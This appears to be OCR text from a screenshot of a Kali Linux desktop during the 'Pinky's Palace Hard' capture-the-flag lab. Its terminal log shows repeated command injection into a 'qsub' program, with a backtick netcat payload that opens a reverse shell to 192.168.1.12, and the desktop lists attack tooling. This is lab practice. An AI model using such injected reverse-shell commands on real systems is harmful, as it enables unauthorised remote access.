 Kali-Rolling - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Rolling Pinkys-Palace-Hard
Applications Places Terminal Mon 18:08 1
AutoSploit-master
pinky2wordlist
id_rsa
qsub
id_rsa.john
reverse-engineering-samples
users.txt
rtl8192eu-linux-driver-realtek-4....
linux-exploit-suggester...
spectre-meltdown-checker-m...
md5
vmware-tools-distrib
panel
Trash
panel.b64
pinky2
stefano@Pinkys-Palace: ~/tools
File Edit View Search Terminal Help
_copy(master_fd, master_read, stdin_read)
File "/usr/lib/python2.7/pty.py", line 147, in _copy
rfds, wfds, xfds = select(fds, [], [])
KeyboardInterrupt
[+] Welcome to Question Submit!stefano@Pinkys-Palace:~/tools$ ./qsub '`nc 192.168.1.12 3434 -e /bin/bash`'
[+] Input Password: xterm-256color
^CTraceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python2.7/pty.py", line 175, in spawn
_copy(master_fd, master_read, stdin_read)
File "/usr/lib/python2.7/pty.py", line 147, in _copy
rfds, wfds, xfds = select(fds, [], [])
KeyboardInterrupt
[+] Welcome to Question Submit!stefano@Pinkys-Palace:~/tools$ ./qsub '`nc 192.168.1.12 3434 -e /bin/bash`'
[+] Input Password:  xterm-256color
^CTraceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python2.7/pty.py", line 175, in spawn
_copy(master_fd, master_read, stdin_read)
File "/usr/lib/python2.7/pty.py", line 147, in _copy
rfds, wfds, xfds = select(fds, [], [])
KeyboardInterrupt
[+] Welcome to Question Submit!stefano@Pinkys-Palace:~/tools$ ^C
stefano@Pinkys-Palace:~/tools$ ^C
stefano@Pinkys-Palace:~/tools$
To return to your computer, press Ctrl+Alt.
Ask me anything
ENG
6:54 PM
4/15/2018